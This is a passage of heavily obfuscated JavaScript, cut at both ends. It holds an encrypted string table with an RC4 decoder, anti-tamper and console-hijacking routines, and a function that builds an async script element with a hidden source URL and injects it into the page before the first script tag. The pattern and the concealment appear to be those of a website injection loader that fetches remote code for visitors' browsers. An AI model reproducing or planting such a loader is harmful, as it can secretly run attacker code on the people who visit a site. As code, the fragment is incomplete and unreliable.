_0x4fcbea[_0x5c7260("gmma",315,160,194,266)](_0x5ab073,_0x1537e5)},PKElC:_0x4fcbea[_0x22a2fe("O&9f",53,-35,8,-138)],EaErj:_0x4fcbea[_0x592e1e(145,178,"O9!G",60,97)],AOtIA:function(_0x56ce3a,_0x3a67de){function _0x548df3(_0x40b8ae,_0x518290,_0x5713cf,_0x2357d8,_0x38b344){return _0x592e1e(_0x40b8ae-188,_0x2357d8-342,_0x40b8ae,_0x2357d8-57,_0x38b344-258)}return _0x4fcbea[_0x548df3("KOb(",700,705,628,647)](_0x56ce3a,_0x3a67de)},zvRiL:_0x4fcbea[_0x22a2fe("]dOf",167,31,140,46)],tRzbo:_0x4fcbea[_0x22a2fe("q5&(",207,143,102,44)],fTrNE:_0x4fcbea[_0x592e1e(133,268,"x2q1",293,403)],pqgkf:function(_0x5c999f,_0x8f08db){function _0xa2e11d(_0x543515,_0x149068,_0xbac539,_0x165c4c,_0x6349ce){return _0x592e1e(_0x543515-141,_0x543515-60,_0x165c4c,_0x165c4c-108,_0x6349ce-409)}return _0x4fcbea[_0xa2e11d(421,358,447,"jZwa",506)](_0x5c999f,_0x8f08db)},Qrgrr:_0x4fcbea[_0x41e772(808,964,812,"NTwq",853)]};if(_0x4fcbea[_0x17b4bd(1208,1286,1209,"U(HV",1319)](_0x4fcbea[_0x22a2fe("q5&(",-60,-111,-116,5)],_0x4fcbea[_0x22a2fe("vzgw",139,95,133,18)])){var _0x3f4d27=!0;return function(_0x422986,_0x410a3b){function _0x151be9(_0x4bc06f,_0x16f4c0,_0x5adf9a,_0x2916bc,_0x4e001e){return _0x41e772(_0x4bc06f-268,_0x16f4c0-86,_0x16f4c0- -412,_0x4bc06f,_0x4e001e-116)}function _0x3f496f(_0x5ef554,_0x577750,_0x2a3a5b,_0x8bc4ea,_0x104668){return _0x22a2fe(_0x577750,_0x577750-238,_0x8bc4ea-74,_0x8bc4ea-112,_0x104668-239)}var _0x5337ba={AIKbN:function(_0x309f5c,_0x3de6a3){function _0x27dd1a(_0x1b2a2a,_0x465e71,_0xa9d890,_0x485626,_0x602db8){return _0x596a(_0x1b2a2a-981,_0x485626)}return _0x24725f[_0x27dd1a(1410,1519,1541,"]dOf",1499)](_0x309f5c,_0x3de6a3)},RNoxe:function(_0x6dcab3,_0x33189d){function _0x36475e(_0xe7cbcb,_0x467305,_0x3011b4,_0x10ce5c,_0x26d6e3){return _0x596a(_0xe7cbcb-711,_0x10ce5c)}return _0x24725f[_0x36475e(1224,1118,1076,"S9sc",1348)](_0x6dcab3,_0x33189d)},eLHIv:_0x24725f[_0x3f496f(-33,"NTwq",69,-7,98)],CslKs:_0x24725f[_0x4ad645(479,325,360,403,"x2q1")],kOjlX:function(_0x2b99b0,_0x148e47){function _0x31a24c(_0x397ed5,_0x4bb7f6,_0x7130b5,_0x4ae4d6,_0x1d321a){return _0x4ad645(_0x397ed5-122,_0x4ae4d6-908,_0x7130b5-117,_0x4ae4d6-256,_0x7130b5)}return _0x24725f[_0x31a24c(1355,1429,"YApx",1344,1276)](_0x2b99b0,_0x148e47)},QnOIF:_0x24725f[_0x4ad645(543,544,616,602,"kUQs")],aAwrY:_0x24725f[_0x3f496f(229,"O&9f",47,157,195)],CsAqr:function(_0x3506b5,_0x471454){function _0x31b877(_0x47df11,_0x338452,_0x301cc6,_0x3dc565,_0x5abf7b){return _0x3f496f(_0x47df11-283,_0x301cc6,_0x301cc6-77,_0x47df11-176,_0x5abf7b-92)}return _0x24725f[_0x31b877(417,466,"kUQs",354,490)](_0x3506b5,_0x471454)},rqQmF:_0x24725f[_0x3f496f(103,"[etA",302,154,149)]};function _0x3694f2(_0x4c6656,_0x3fcf55,_0x36b3c8,_0x1c8cdb,_0xed5150){return _0xae1cac(_0x36b3c8,_0x4c6656-5,_0x36b3c8-456,_0x1c8cdb-252,_0xed5150-76)}function _0x35f945(_0x3b29a2,_0x46dd2d,_0x3bf98a,_0x2efee0,_0x2e65d1){return _0x41e772(_0x3b29a2-478,_0x46dd2d-184,_0x3bf98a- -1170,_0x2efee0,_0x2e65d1-204)}function _0x4ad645(_0x5c23c2,_0x850ffe,_0x5a306e,_0x561c11,_0x20501e){return _0x592e1e(_0x5c23c2-76,_0x850ffe-206,_0x20501e,_0x561c11-22,_0x20501e-36)}if(_0x24725f[_0x3f496f(-5,"E0$e",284,149,227)](_0x24725f[_0x4ad645(406,462,495,573,"U33*")],_0x24725f[_0x3694f2(1448,1438,"YApx",1495,1514)])){var _0x36a2a7=_0x450b28?function(){function _0x4a7694(_0x16e0b4,_0x3603ba,_0x377d63,_0x4c6a81,_0x5c1749){return _0x3f496f(_0x16e0b4-139,_0x4c6a81,_0x377d63-48,_0x16e0b4-680,_0x5c1749-198)}if(_0x357c55){var _0x1a2b7b=_0x48191a[_0x4a7694(707,709,604,"FkMF",789)](_0x91c04,arguments);return _0x3f3d61=null,_0x1a2b7b}}:function(){};return _0x413492=!1,_0x36a2a7}else{var _0x3fadd8=_0x3f4d27?function(){var _0x451fa2={snqzB:function(_0x1ac4f0,_0x1d4bc5){function _0x4ab221(_0x4a9127,_0x348371,_0x2820ae,_0x28234c,_0x369162){return _0x596a(_0x369162-948,_0x28234c)}return _0x5337ba[_0x4ab221(1598,1657,1631,"kvk%",1508)](_0x1ac4f0,_0x1d4bc5)},tEIfT:function(_0x5c8c11,_0x55997e){function _0x3b7ac1(_0xc0ddc5,_0x409605,_0x735960,_0x5a7401,_0x2733e5){return _0x596a(_0x5a7401- -855,_0x409605)}return _0x5337ba[_0x3b7ac1(-564,"KOb(",-551,-512,-497)](_0x5c8c11,_0x55997e)},JQfHE:function(_0x32a2c4,_0x405085){function _0x80fe9b(_0x5f5d40,_0x280347,_0x55a264,_0xb500a9,_0x25258e){return _0x596a(_0x25258e-515,_0x55a264)}return _0x5337ba[_0x80fe9b(1015,1019,"U33*",968,976)](_0x32a2c4,_0x405085)},VvRbU:_0x5337ba[_0x3683e9(1272,1280,1085,1221,"uj8H")],eVPxZ:_0x5337ba[_0x30e65b(-49,-188,"0laW",-221,-230)]};function _0x452b90(_0x4101f4,_0x3b720a,_0x234c01,_0xa7951e,_0x5a8690){return _0x3f496f(_0x4101f4-411,_0x234c01,_0x234c01-312,_0xa7951e-852,_0x5a8690-392)}function _0x30e65b(_0x433477,_0x3685ca,_0x4e4fab,_0x57a616,_0x513836){return _0x35f945(_0x433477-163,_0x3685ca-346,_0x3685ca-114,_0x4e4fab,_0x513836-406)}function _0x3683e9(_0x5d75f4,_0xca7fad,_0x381fa9,_0x54ce30,_0x529b99){return _0x4ad645(_0x5d75f4-400,_0x54ce30-750,_0x381fa9-470,_0x54ce30-355,_0x529b99)}function _0xf0a15(_0x4b6ea3,_0x2040e2,_0x27351c,_0xff2873,_0x1ec979){return _0x3694f2(_0xff2873- -1086,_0x2040e2-427,_0x2040e2,_0xff2873-444,_0x1ec979-109)}function _0x2177c0(_0x1c30a2,_0x52ea2d,_0x5b0f29,_0x33f24a,_0x4d0808){return _0x3f496f(_0x1c30a2-466,_0x4d0808,_0x5b0f29-76,_0x52ea2d-441,_0x4d0808-273)}if(_0x5337ba[_0xf0a15(107,"[W[)",340,234,381)](_0x5337ba[_0x452b90(796,1057,"kUQs",911,1036)],_0x5337ba[_0x30e65b(-295,-158,"k#GX",-115,-256)])){if(_0x410a3b)if(_0x5337ba[_0x452b90(963,908,"xaaw",964,862)](_0x5337ba[_0xf0a15(175,"6Lo%",117,173,271)],_0x5337ba[_0x2177c0(651,591,446,542,"GUAK")])){var _0x84c896=_0x4c93f2?function(){function _0x189e99(_0x291308,_0x7b0dbc,_0x42c349,_0x4cc1c4,_0x3d8cfc){return _0x452b90(_0x291308-320,_0x7b0dbc-131,_0x7b0dbc,_0x3d8cfc-263,_0x3d8cfc-316)}if(_0x44bc81){var _0x134567=_0x4d7521[_0x189e99(1152,"k#GX",1290,1147,1210)](_0x1393a7,arguments);return _0x3676e9=null,_0x134567}}:function(){};return _0x52447f=!1,_0x84c896}else{var _0x248710=_0x410a3b[_0x30e65b(-145,-226,"@T(U",-119,-293)](_0x422986,arguments);return _0x410a3b=null,_0x248710}}else{var _0x3478da;try{_0x3478da=boGeLF[_0x2177c0(353,396,262,473,"GUAK")](_0x416978,boGeLF[_0x3683e9(1051,995,1117,1087,"YApx")](boGeLF[_0x2177c0(629,504,497,462,"1]gd")](boGeLF[_0xf0a15(343,")fwh",323,308,435)],boGeLF[_0x30e65b(-255,-249,"kUQs",-172,-374)]),");"))()}catch{_0x3478da=_0x49dea8}return _0x3478da}}:function(){};return _0x3f4d27=!1,_0x3fadd8}}}else for(var _0x106e39=_0x4fcbea[_0x17b4bd(1050,1236,1285,"GUAK",1205)][_0x22a2fe("U33*",-172,-25,97,-142)]("|"),_0x458ab7=-5256+-9*-584;;){switch(_0x106e39[_0x458ab7++]){case"0":_0x2915e3[_0x1e37c6]=_0x3aab1f;continue;case"1":var _0xdde6c8=_0x3be5ba[_0x1e37c6]||_0x3aab1f;continue;case"2":var _0x3aab1f=_0x4e6668[_0x22a2fe("O&9f",-183,-37,31,-10)+_0xae1cac(")fwh",1354,1347,1397,1439)+"r"][_0x592e1e(306,210,"kvk%",280,61)+_0x41e772(586,639,732,"GUAK",868)][_0x22a2fe("Ylx)",-133,-40,48,95)](_0x7ff928);continue;case"3":_0x3aab1f[_0x22a2fe("8[*x",82,179,40,214)+_0x22a2fe("sQLQ",77,148,301,124)]=_0x97be8c[_0x41e772(952,834,861,"Pmvf",740)](_0x492d13);continue;case"4":_0x3aab1f[_0xae1cac("x2q1",1247,1311,1102,1362)+_0xae1cac("8[*x",1203,1235,1275,1213)]=_0xdde6c8[_0x592e1e(31,139,"7CxL",-3,127)+_0x17b4bd(1189,1482,1290,"oY%H",1342)][_0x592e1e(501,381,"]dOf",475,287)](_0xdde6c8);continue;case"5":var _0x1e37c6=_0x2f43e6[_0x51cbeb];continue}break}}(),_0x37193f=_0x4fcbea[_0x4d63a6(519,449,416,"oY%H",453)](_0x2b8a0a,this,function(){function _0x54dd97(_0x35add8,_0x4c4ea0,_0x4ac3ea,_0x4a3b31,_0x4ecbbb){return _0x4f038d(_0x35add8-48,_0x4c4ea0-50,_0x4ac3ea-332,_0x35add8,_0x4ecbbb- -1158)}function _0x8b5a4(_0x29fbb5,_0x47d24e,_0x393a8d,_0x1c2066,_0x431426){return _0x2b5bb3(_0x1c2066,_0x47d24e-442,_0x393a8d-495,_0x29fbb5- -803,_0x431426-141)}function _0x2b4746(_0x5e1fc2,_0x42aa4a,_0xef621f,_0x3312cd,_0x278128){return _0x4d63a6(_0x5e1fc2-124,_0x42aa4a-360,_0x3312cd- -569,_0x5e1fc2,_0x278128-96)}function _0x4514ba(_0x3d4131,_0x3859c9,_0x3446fe,_0x3c4b96,_0x528217){return _0x3dc9fb(_0x3d4131-442,_0x3859c9,_0x3446fe-359,_0x3446fe- -364,_0x528217-414)}function _0x56dbc6(_0x35e7c3,_0x4eda8e,_0x50322e,_0x1a5133,_0x2d4381){return _0x3dc9fb(_0x35e7c3-309,_0x4eda8e,_0x50322e-150,_0x2d4381- -1234,_0x2d4381-339)}if(_0x4fcbea[_0x54dd97("vzgw",334,365,154,268)](_0x4fcbea[_0x8b5a4(-187,-190,-173,"vzgw",-105)],_0x4fcbea[_0x56dbc6(-132,"IaMm",-78,29,-110)]))return _0x37193f[_0x2b4746("IaMm",-338,-480,-328,-195)+_0x2b4746("kvk%",-262,-248,-162,-150)]()[_0x2b4746("S9sc",-103,-83,-187,-53)+"h"](_0x4fcbea[_0x2b4746("xElZ",-160,-388,-278,-267)])[_0x4514ba(744,"RA0C",737,727,826)+_0x2b4746("@T(U",-335,-194,-331,-305)]()[_0x56dbc6(165,"h#Fr",36,220,67)+_0x54dd97("O&9f",243,142,222,294)+"r"](_0x37193f)[_0x8b5a4(-436,-449,-428,"0laW",-442)+"h"](_0x4fcbea[_0x2b4746("vzgw",-173,-154,-165,-117)]);if(_0x531b4a){var _0x534008=_0x28c9b6[_0x56dbc6(-4,"]dOf",-127,-204,-119)](_0x46a19d,arguments);return _0x56f8df=null,_0x534008}});function _0x4f038d(_0x26616d,_0x53f91e,_0x42b8a4,_0x36c611,_0x54e794){return _0x596a(_0x54e794-809,_0x36c611)}function _0x4d63a6(_0x1c45e9,_0x8739c2,_0x114de3,_0x31347f,_0x5c5d2f){return _0x596a(_0x114de3- -185,_0x31347f)}function _0x2b5bb3(_0x1d19e9,_0x4ea4ac,_0x3ccdaa,_0x55efbd,_0x144b04){return _0x596a(_0x55efbd-0,_0x1d19e9)}function _0x1bd928(_0x19077e,_0x53e5bb,_0x136a3c,_0x3c3bd3,_0x231b7e){return _0x596a(_0x136a3c-857,_0x231b7e)}_0x4fcbea[_0x3dc9fb(1033,"h#Fr",977,1111,1177)](_0x37193f),(_0x936fe3=_0x337c03[_0x2b5bb3("NTwq",191,272,345,263)+_0x4f038d(1533,1440,1430,"1]gd",1389)+_0x4f038d(1338,1365,1461,"sQLQ",1325)](_0x28600b))[_0x2b5bb3("[etA",440,455,549,552)]=!(3180+-4*-1787+-2*5164),_0x936fe3[_0x3dc9fb(954,"uj8H",1109,1066,973)]=_0x4fcbea[_0x2b5bb3("vzgw",368,302,453,569)],(_0x337c03=_0x337c03[_0x2b5bb3("kP(w",652,653,518,514)+_0x3dc9fb(1073,"6Lo%",1260,1153,1212)+_0x4d63a6(451,338,351,"h#Fr",480)+_0x4d63a6(326,151,183,"GUAK",121)](_0x4fcbea[_0x1bd928(1340,1356,1300,1185,"O9!G")])[1*-4607+1*-9561+23*616])[_0x3dc9fb(1430,"WNu(",1177,1320,1249)+_0x4d63a6(217,55,189,"vzgw",130)][_0x2b5bb3(")wwO",597,538,458,357)+_0x4d63a6(456,344,389,"FkMF",421)+"re"](_0x936fe3,_0x337c03[_0x1bd928(1292,1300,1294,1296,"q5&(")+_0x1bd928(1264,1307,1404,1315,"KOb(")+"g"])}(document,_0x41f18e(561,578,613,690,"jZwa")+"t");function _0x41f18e(_0xaebf5d,_0x487b75,_0x30e7a5,_0x574b6d,_0x51da08){return _0x596a(_0x30e7a5-269,_0x51da08)}function _0x596a(_0x5029f,_0x10af49){var _0x42c848=_0xa4a6();return _0x596a=function(_0x182f2f,_0x5e74a8){_0x182f2f=_0x182f2f-(9046*-1+2781+6600);var _0x4a2f8f=_0x42c848[_0x182f2f];if(_0x596a.hoGKmD===void 0){var _0x55fd16=function(_0x31e7e){for(var _0x1c98fe="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x503821="",_0x3a6cad="",_0x101c37=_0x503821+_0x55fd16,_0x1fc11a=0,_0x1a50ab,_0x5d20f3,_0x26f24e=0;_0x5d20f3=_0x31e7e.charAt(_0x26f24e++);~_0x5d20f3&&(_0x1a50ab=_0x1fc11a%4?_0x1a50ab*64+_0x5d20f3:_0x5d20f3,_0x1fc11a++%4)?_0x503821+=_0x101c37.charCodeAt(_0x26f24e+10)-10!==0?String.fromCharCode(255&_0x1a50ab>>(-2*_0x1fc11a&6)):_0x1fc11a:0)_0x5d20f3=_0x1c98fe.indexOf(_0x5d20f3);for(var _0x273842=0,_0x527b92=_0x503821.length;_0x273842<_0x527b92;_0x273842++)_0x3a6cad+="%"+("00"+_0x503821.charCodeAt(_0x273842).toString(16)).slice(-2);return decodeURIComponent(_0x3a6cad)},_0x582cea=function(_0x2e766e,_0x40eef2){var _0x330c04=[],_0x10baf2=0,_0x825618,_0x4f33b8="";_0x2e766e=_0x55fd16(_0x2e766e);var _0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x330c04[_0x4f88d8]=_0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8]+_0x40eef2.charCodeAt(_0x4f88d8%_0x40eef2.length))%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618;_0x4f88d8=0,_0x10baf2=0;for(var _0x491883=0;_0x491883<_0x2e766e.length;_0x491883++)_0x4f88d8=(_0x4f88d8+1)%256,_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8])%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618,_0x4f33b8+=String.fromCharCode(_0x2e766e.charCodeAt(_0x491883)^_0x330c04[(_0x330c04[_0x4f88d8]+_0x330c04[_0x10baf2])%256]);return _0x4f33b8};_0x596a.twuQkL=_0x582cea,_0x5029f=arguments,_0x596a.hoGKmD=!0}var _0x5cbf39=_0x42c848[-4776+-4*-1194],_0x54b119=_0x182f2f+_0x5cbf39,_0x45ea49=_0x5029f[_0x54b119];if(_0x45ea49)_0x4a2f8f=_0x45ea49;else{if(_0x596a.kJVoEt===void 0){var _0x587d48=function(_0x26535c){this.fVqcrw=_0x26535c,this.eDGVbw=[1,0,0],this.rZIYmj=function(){return"newState"},this.bmzgcI="\\w+ *\\(\\) *{\\w+ *",this.WVLkcv=`['|"].+['|"];? *}`};_0x587d48.prototype.kdnnMr=function(){var _0x5d7a1c=new RegExp(this.bmzgcI+this.WVLkcv),_0xd92f84=_0x5d7a1c.test(this.rZIYmj.toString())?--this.eDGVbw[1]:--this.eDGVbw[-1904+-1*3777+5681];return this.AURWUF(_0xd92f84)},_0x587d48.prototype.AURWUF=function(_0x127bb5){return~_0x127bb5?this.jtuAaQ(this.fVqcrw):_0x127bb5},_0x587d48.prototype.jtuAaQ=function(_0x31ce60){for(var _0xee7f8f=9552+1613*5+-17617,_0x38d40c=this.eDGVbw.length;_0xee7f8f<_0x38d40c;_0xee7f8f++)this.eDGVbw.push(Math.round(Math.random())),_0x38d40c=this.eDGVbw.length;return _0x31ce60(this.eDGVbw[-5215+5215*1])},new _0x587d48(_0x596a).kdnnMr(),_0x596a.kJVoEt=!0}_0x4a2f8f=_0x596a.twuQkL(_0x4a2f8f,_0x5e74a8),_0x5029f[_0x54b119]=_0x4a2f8f}return _0x4a2f8f},_0x596a(_0x5029f,_0x10af49)}function _0x5f3986(_0x661bcf,_0x2dc0cc,_0x55ce2e,_0x4244f7,_0xa75408){return _0x596a(_0x661bcf- -560,_0x4244f7)}function _0xa4a6(){var _0x5f39ca=["WQtcRSoJWPaX","dY0YxfS","r8oTWQSyzG","h8klW50kcW","W4FcN3PqW7TPW6BdV2ddQmkO","W7NdQCosW4TW","W73cIbrDW6C","W5xdVCkLW6hdQG","WPVcJmkXWOXT","W77cQCoE","WRRcMSkjvse","W4FcTZzoW60","W6RdI8kRW5z9","ns0Zzhy","WRTIWP3cSq4","WPBdUuy7W6y","W4JdIdC","dSkGrqtdUSobW5FdLa","xCo5WP1kW5O","W7NdVmk6W54","W5j+WPdcOfO","aKHRr8kQ","oSoMarpcRMldNCoCdtNdIxG","W4tcVwhcNsW","WQFdT1a9W74","W6WWW4pdPe8Ri3bUWRVdJxpdKW","iCkJnSkTnG","kSkMW4eyhq","WR8LoZGH","B8ofDYVdQq","W6JdImoxW5a0","WQ47bcyt","av3cOSoVWPW","W63dLdVcUK8","qgVcUwhcKq","W4RdLSkhW6FdIq","b1hdUCoQWQ0","WR/dT2q","eJuWW5KC","W7pcVKhcGW","WOVcJCoLWQtcJ0FdHCoRWOldPbZcSq","W6TwW7RcRwK","W7JdRbpcTxG","eedcG8o0WPW","WO/cI8oHWQlcIeFcJCoWWQVdHqhcJqq","tX7dPghdJW","lCkchCoIWPa","jmkggCo+WPO","s8oEWPXk","nNDhvmko","W7FcPuhcMtq","WR8LoZG6","WOJcI8oUWOzu","W43cIKGIW6W","d111tmkN","WOnsW7pdNmo7","C8k2reddTa","W4PCWPZcTw0","W4BdKSkXWOnG","y8oHD3m1","W5FcLbvgW5O","W4xcPc3cOW","W6KOWOtdJ00","W5dcJw8xW64","WP/cKSoWWPnW","e8kyW51nW5S","WOVcPCoeWPn1","W67cUuK","W63cHhNcLc4","jeNdJSoEWPq","WQD4W6/dKSoZ","W6SpBCobWQm","yt/dTMW","g8kulSoHWQy","W5W1zCodW4e","BCo/hWu","jmoCvgi0","W4TdeCktlgJdMtxcVCoaW6JdUW","W7/dSmkPW493","WOT/W5OKW5e","bSoeWOzpW4S","qmoRW7Wkua","WR0evComBW","qSobB30E","WRKNmcuH","WOJcJxNdMH4","W6mxzSoRWRq","W7OosmoUW5e","WPVdGKWoFW","ySoSWR11gq","WPvwWP3cNdK","W4ldV8ktW49D","AsmJWQtdNa","WQP1WRlcSJ8","W5CVECoAWQG","nSk8dCkLnW","ger8t8oW","y8oLWPrkW6G","WRFcGqtdVCkL","W6ryWO3cTvq","avdcHCo1WQi","W5Sxt8on","WPCzu8obAG","qSoQz1Sk","WQ1IWO/cOq4","bCoIv3mL","W7dcMwqWW4G","W5FdI8khW6Ln","vmopwWZdGq","W57cOwRcJGO","W63dLSkzW4NdOG","W5JcOszLW4K","W5ZdS8kqW5H/","WQGPgZ87","xX8WeCoTk8oVWO7cJSoSWOLgla","W7tcNxSIW7C","WQ7dQKenAa","W6BcP17cGsi","hKDkqCku","oCkAWPVcJSoS","v8krzeRdLW","cvldJSocWQi","nmkDkCkLkG","W7pdVSkaW7/dUa","wmoJqq7dMq","WRhcV8kWzqq","h8kSW7W3ca","W5pdGmkNW7VdLa","rIRdO3hdSa","W7fdWRtcMNi","amkOh8oFWRm","ieldVqZdSG","hCkFoConWRG","y8oECrJdPa","mmoPkCkTWOm","ymkEcxSYbaORW7y","gSkTW6KYmW","jCkVnmkckG","WRfKWO/cVrm","saZdJCkCqG","WPFcGYldMmks","W746WQpdHha","eHL5eSkI","W7VcLIuNW4G","W6JdVCkPW55O","iSkhWOhcJSo3","qSo/zGJdNG","WR10W4JdJ8oU","DZNdH1C","tmoNW6OA","W5xdIqpcHuu","WOLXW43dQCoW","bSoEx3KY","WRpcK8o8WOLX","W67cPaZdHhm","W7FcOtT3W70","cxxdT8ofWOS","bCoKmSkgWPG","W7hdQMy9W7K","omoJEv8g","W7lcQCon","rKVcHulcIG","uCo1qtNdGa","lmkUwCoV","WQtdJ20CW40","lSkkW64hzW","behdJbRdIa","WRpdRmo1emo7","W5pcHIv2W70","z8k+FgZdUa","WRddT206W6m","qbTeW6fE","Cd7dNq","W6NdTWBcIY4","W4FdRSoBW684","WPxcN8oYWOLQ","dehdL18f","W7/dTmkBW5zE","BeiIWQtdPq","ASk5uq","W5ldPcNcPvy","nSkMWPdcTmoD","WQv0W7S9W4G","WQpdQgWBW7G","WOJcR8oKWOjR","nmkSlSk7cG","W6XqWQ3cUeO","i8kxWOpcImo7","WRDVW5aJW70","WONdGLalCG","FSoHxrFdPq","WQPSW54MW7y","W4jDca","nmkxWOtcN8oQ","W7zAWOBcUgS","CCk5fLhdSG","wmo1WPDLW4G","WPj4W6GSW78","WPFdLJWnWRy","WR/dSxSZWQe","WQddVwi7W68","j3hdSq3dMa","WRS7EIC8","fSkSkCkqfG","W4hcOKaMW6K","W5HcddrX","tt8rWQFdQq","W61Zy3PHfhfJqCkyFG","u0pdHfux","jdaKqhO","W7CVW5pdULC","mCoJeCk9WPy","W7tcS8owW5u5","xSoCW502Cq","WQtdOMibrW","WQPKW6NdLSoX","x8oJf1xcHa","smoOv2Wg","gM9GrSkX","WPldGSocaCoH","d8krW68moW","W4VdRSkiW6LZ","W4NdRwVcOCkC","WRvWW63dP8oV","WRPcWPFcSre","W7ORWRJdSZq","b0X/zCkr","W5/cUwpcNc4","W5VdSSo1","WPtdJYif","FrBdTCkchG","FLP6aIn2bCoHWRjbbmo4Fq","W4ldIt7cGKm","FCoXWQbbW7i","W4GpE8olWR4","qgJcO3JcIa","W6NcHwW","WQpcO8onW7DtW5JcSq","W7tdQcBcHwu","W71DadLF","AwpdLqFdPG","W7q8WOm/W6PNWQWSfq","yLhdPSkE","dwJdRGRdSG","s8oMW6Gizq","W7FdJSoNW4WF","W7JcNXLYW60","W7u9WOP3WQG1WO4qeclcGCo8","WQfQW6FcSYJcRb3dTfBdHcddHre","W6pcQmoMW7G","CaK9WR3dTG","WQVdUCoZbCoM","iK7dRmo/WPi","WPldP2iLEq","imkWb8oaWPS","xCoyWQfAW40","nf9XW7dcTgH0WPZdMmozmSkz","WPddNautWP8","mH0Ru3i","fCkNimozWOG","ECoYWR1uW4u","y8oIWOraW5q","WRjNW4ZdISo4","WPPvW4tdISon","WQ19W4y9W60","W6dcRZT5WR8ZW7NdO8kAWR1wESkT","W6iIW7NdONm","rCkAr0tdSa","W7m2xCoRWRm","xmoiW704CG","D8kFpmk9jG","WPJcL2FdHWntW7xcQLesfvS","W6m6smoHW78","WQ/dVWBdG3a","t8oCW4u6Cq","wmoRWRHUoa","W5FdSCo3W6Cp","lSkBa8oQ","lCkaW7Oxoq","WROfWQxcTe8EW7C9","w8oWzMW/","W4xcQdhcLmkm","W5dcRdhcQq","c1ddM8opWQ8","W6JdGmkMW551","W47cGCkRWPW1","WPb+Cmo3WOa","WO7cImo9WPrR","D8kUrKa","WOzOWO3cVWW","WOWzamoqCa","BCobCq","WPxdGItcOxu/W5S","W77dQ8k7W4fA","WQ1/WO3cRGK","wx/cIupcNW","o8kWWOdcGSoE","hmkJmCkAoW","WPfaW503W70","WOxdHt4iWR8","W6fhWRdcRw0","zmoAW7qgyq","WODCW4CvW58","W7tcQw4IW4G","pSkFlCkfkG","W4VdRmkzW5ldVa","WOhdNfmcEq","p3hdGg0M","uhxcRG","W7pdJ8ouW78S","wCkzE3FdJW"];return _0xa4a6=function(){return _0x5f39ca},_0xa4a6()}(function(_0x4c2205,_0x2dca44,_0x35da92){function _0x20142a(_0x128df8,_0x41278f,_0x13a5f2,_0x634f88,_0x27dc97){return _0x41f18e(_0x128df8-241,_0x41278f-412,_0x128df8- -1191,_0x634f88-82,_0x41278f)}function _0x2cd7c5(_0x3cb3c1,_0x41e6e7,_0x10fbd8,_0x3eb5f1,_0x59c014){return _0x41f18e(_0x3cb3c1-7,_0x41e6e7-73,_0x10fbd8- -226,_0x3eb5f1-481,_0x3eb5f1)}var _0x37f635={diJIb:_0x3b6343(168,291,40,156,"1]gd")+_0x1711ae("h#Fr",1061,1147,1011,1183)+"+$",LrkKx:function(_0x3dcb68,_0x18e1a2){return _0x3dcb68(_0x18e1a2)},berSe:function(_0x3ec5c7,_0xa7495){return _0x3ec5c7+_0xa7495},tvpfP:_0x1711ae("[W[)",1226,1315,1081,1072)+_0x3b6343(19,232,222,119,"@T(U")+_0x2cd7c5(654,436,537,"1]gd",615)+_0x3b6343(-88,-63,129,21,"xElZ"),QvZcg:_0x20142a(-300,"sCFZ",-199,-313,-260)+_0x20142a(-302,"KOb(",-257,-388,-177)+_0x2cd7c5(567,637,611,"sQLQ",719)+_0x1711ae("x2q1",1134,1014,1198,1126)+_0x2b537b(")wwO",1293,1369,1169,1234)+_0x2cd7c5(603,555,553,"@T(U",592)+" )",ZNMRU:function(_0xfa1867,_0x3a0b91){return _0xfa1867===_0x3a0b91},rFyFq:_0x2cd7c5(501,324,456,"NTwq",347),CApYE:function(_0x5472c8,_0x439ba1){return _0x5472c8!==_0x439ba1},DNaLz:_0x1711ae("0laW",1036,1039,1070,1183),FEqEZ:_0x2b537b("FkMF",1540,1445,1614,1505),ihytt:_0x2cd7c5(437,385,524,"9)US",548),osGDv:_0x2b537b("@T(U",1337,1435,1321,1435),ppoRt:_0x3b6343(-76,44,84,62,"TENe"),FkBRk:_0x2cd7c5(532,528,658,"]dOf",602),rxvzu:function(_0x55263d,_0x21c233){return _0x55263d+_0x21c233},jSWyu:_0x20142a(-432,"S9sc",-297,-421,-578),FMqaj:_0x3b6343(214,9,13,74,"Pmvf"),LPBfL:function(_0x1a748a){return _0x1a748a()},Onbiu:_0x2b537b("x2q1",1351,1423,1246,1254),kBbxF:_0x1711ae("Ylx)",1258,1111,1238,1150),zxDHc:_0x3b6343(25,-48,-88,47,"kUQs"),tcNtn:_0x20142a(-523,"RA0C",-386,-544,-389),UNDdH:_0x3b6343(0,122,104,90,"GUAK")+_0x3b6343(-57,27,-38,-15,"@T(U"),JlRQI:_0x3b6343(8,66,34,134,"KOb("),lsqYG:_0x2b537b("u!)a",1572,1510,1578,1457),ASFvW:function(_0x5ca10a,_0x2c5d69){return _0x5ca10a<_0x2c5d69},pBmKy:_0x2b537b("*F4G",1352,1452,1204,1267)+_0x2b537b("FkMF",1456,1369,1516,1414)+"1",MGTlC:function(_0x5c28d3,_0x4247ee,_0x29b658){return _0x5c28d3(_0x4247ee,_0x29b658)},xqtDb:function(_0x565d3e){return _0x565d3e()},zUBBr:_0x3b6343(2,-5,86,-7,"]dOf")+_0x1711ae("O&9f",1034,1133,1030,1019)+_0x2cd7c5(335,471,404,"sQLQ",387)+_0x3b6343(-28,12,177,42,"FkMF")+_0x20142a(-364,"6Lo%",-390,-448,-483)+_0x1711ae("u!)a",1185,1332,1312,1280)+_0x20142a(-486,"vzgw",-384,-375,-446)+_0x20142a(-525,"NTwq",-539,-371,-484)+_0x2b537b("xaaw",1556,1485,1606,1623),gTrJs:_0x3b6343(8,-162,-186,-44,"9)US")+"t"};function _0x1711ae(_0xef2ca4,_0x2d0d43,_0x170ffb,_0x9f5957,_0x557eee){return _0x41f18e(_0xef2ca4-347,_0x2d0d43-61,_0x2d0d43-351,_0x9f5957-301,_0xef2ca4)}var _0x32e986=function(){function _0xdc3361(_0x2c6a20,_0x5cc2fa,_0x4e3cf1,_0x275f44,_0x5e53b0){return _0x20142a(_0x5cc2fa- 